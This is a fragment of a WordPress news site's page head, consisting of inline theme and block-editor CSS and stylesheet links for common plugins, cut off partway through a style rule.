:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vce-acc: #c80000;--wp--preset--color--vce-meta: #9b9b9b;--wp--preset--color--vce-txt: #444444;--wp--preset--color--vce-bg: #ffffff;--wp--preset--color--vce-cat-0: ;--wp--preset--color--vce-cat-4: #dd9933;--wp--preset--color--vce-cat-219: #8224e3;--wp--preset--color--vce-cat-2841: #1e73be;--wp--preset--color--vce-cat-6: #eeee22;--wp--preset--color--vce-cat-11: #22caf4;--wp--preset--color--vce-cat-2627: #70c43c;--wp--preset--color--vce-cat-2836: #1faee2;--wp--preset--color--vce-cat-2837: #ef6e37;--wp--preset--color--vce-cat-2835: #6b892a;--wp--preset--color--vce-cat-2838: #b121ce;--wp--preset--color--vce-cat-10: #a8f925;--wp--preset--color--vce-cat-220: #dd1111;--wp--preset--color--vce-cat-2839: #ff0ce6;--wp--preset--color--vce-cat-229: #000000;--wp--preset--color--vce-cat-268: #aa6d27;--wp--preset--color--vce-cat-12: #ea0000;--wp--preset--color--vce-cat-248: #ffa33a;--wp--preset--color--vce-cat-230: #000000;--wp--preset--color--vce-cat-2842: #3e91c9;--wp--preset--color--vce-cat-228: #7b1a82;--wp--preset--color--vce-cat-2840: #ff0ce6;--wp--preset--color--vce-cat-14: #128e14;--wp--preset--color--vce-cat-15: #25287c;--wp--preset--color--vce-cat-247: #ed2360;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400&#038;family=Poppins:wght@500;600' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://thenewindependentonline.com/wp-content/themes/voice/assets/css/min.css?ver=3.0.3' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.8rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.6rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #c80000;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #c80000;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #c80000;border: 1px solid #c80000;}.comments-holder .navigation .page-numbers:hover{background: #c80000;border: 1px solid #c80000;}.bbp-pagination-links a{background: transparent;color: #c80000;border: 1px solid #c80000 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #c80000;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #c80000;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #c80000;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #c80000;}.sidebar .tagcloud a {border: 1px solid #c80000;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #c80000;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #c80000;}.site-footer .tagcloud a {border: 1px solid #c80000;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #c80000;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #c80000;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 145px;padding-top: 25px;}.header-2-wrapper,.header-3-wrapper{height: 145px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 25px;left: 5px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #3d3d3d;}.header-bottom-wrapper{background: #ffffff;}.vce-header-ads{margin: 27px 0;}.header-3-wrapper .nav-menu > li > a{padding: 62px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #3d3d3d;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #000000;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #c80000;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #c80000;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #c80000;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #c80000;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(0,0,0,0.1);color: rgba(0,0,0,0.5);}.is-style-solid-color{background-color: #c80000;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 1.8rem;}.wp-block-button__link{background: #c80000}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #c80000;}.has-vce-acc-color{ color: #c80000;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.has-vce-cat-4-background-color{ background-color: #dd9933;}.has-vce-cat-4-color{ color: #dd9933;}.has-vce-cat-219-background-color{ background-color: #8224e3;}.has-vce-cat-219-color{ color: #8224e3;}.has-vce-cat-2841-background-color{ background-color: #1e73be;}.has-vce-cat-2841-color{ color: #1e73be;}.has-vce-cat-6-background-color{ background-color: #eeee22;}.has-vce-cat-6-color{ color: #eeee22;}.has-vce-cat-11-background-color{ background-color: #22caf4;}.has-vce-cat-11-color{ color: #22caf4;}.has-vce-cat-2627-background-color{ background-color: #70c43c;}.has-vce-cat-2627-color{ color: #70c43c;}.has-vce-cat-2836-background-color{ background-color: #1faee2;}.has-vce-cat-2836-color{ color: #1faee2;}.has-vce-cat-2837-background-color{ background-color: #ef6e37;}.has-vce-cat-2837-color{ color: #ef6e37;}.has-vce-cat-2835-background-color{ background-color: #6b892a;}.has-vce-cat-2835-color{ color: #6b892a;}.has-vce-cat-2838-background-color{ background-color: #b121ce;}.has-vce-cat-2838-color{ color: #b121ce;}.has-vce-cat-10-background-color{ background-color: #a8f925;}.has-vce-cat-10-color{ color: #a8f925;}.has-vce-cat-220-background-color{ background-color: #dd1111;}.has-vce-cat-220-color{ color: #dd1111;}.has-vce-cat-2839-background-color{ background-color: #ff0ce6;}.has-vce-cat-2839-color{ color: #ff0ce6;}.has-vce-cat-229-background-color{ background-color: #000000;}.has-vce-cat-229-color{ color: #000000;}.has-vce-cat-268-background-color{ background-color: #aa6d27;}.has-vce-cat-268-color{ color: #aa6d27;}.has-vce-cat-12-background-color{ background-color: #ea0000;}.has-vce-cat-12-color{ color: #ea0000;}.has-vce-cat-248-background-color{ background-color: #ffa33a;}.has-vce-cat-248-color{ color: #ffa33a;}.has-vce-cat-230-background-color{ background-color: #000000;}.has-vce-cat-230-color{ color: #000000;}.has-vce-cat-2842-background-color{ background-color: #3e91c9;}.has-vce-cat-2842-color{ color: #3e91c9;}.has-vce-cat-228-background-color{ background-color: #7b1a82;}.has-vce-cat-228-color{ color: #7b1a82;}.has-vce-cat-2840-background-color{ background-color: #ff0ce6;}.has-vce-cat-2840-color{ color: #ff0ce6;}.has-vce-cat-14-background-color{ background-color: #128e14;}.has-vce-cat-14-color{ color: #128e14;}.has-vce-cat-15-background-color{ background-color: #25287c;}.has-vce-cat-15-color{ color: #25287c;}.has-vce-cat-247-background-color{ background-color: #ed2360;}.has-vce-cat-247-color{ color: #ed2360;}a.category-4, .sidebar .widget .vce-post-list a.category-4{ color: #dd9933;}body.category-4 .main-box-title, .main-box-title.cat-4 { border-top: 2px solid #dd9933;}.widget_categories li.cat-item-4 .count { background: #dd9933;}.widget_categories li.cat-item-4:before { background:#dd9933;}.vce-featured-section .category-4, .vce-post-big .meta-category a.category-4, .vce-post-slider .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-g .vce-featured-info .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-h header .meta-category a.category-4{ background-color: #dd9933;}a.category-219, .sidebar .widget .vce-post-list a.category-219{ color: #8224e3;}body.category-219 .main-box-title, .main-box-title.cat-219 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-219 .count { background: #8224e3;}.widget_categories li.cat-item-219:before { background:#8224e3;}.vce-featured-section .category-219, .vce-post-big .meta-category a.category-219, .vce-post-slider .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-219{ background-color: #8224e3;}a.category-2841, .sidebar .widget .vce-post-list a.category-2841{ color: #1e73be;}body.category-2841 .main-box-title, .main-box-title.cat-2841 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-2841 .count { background: 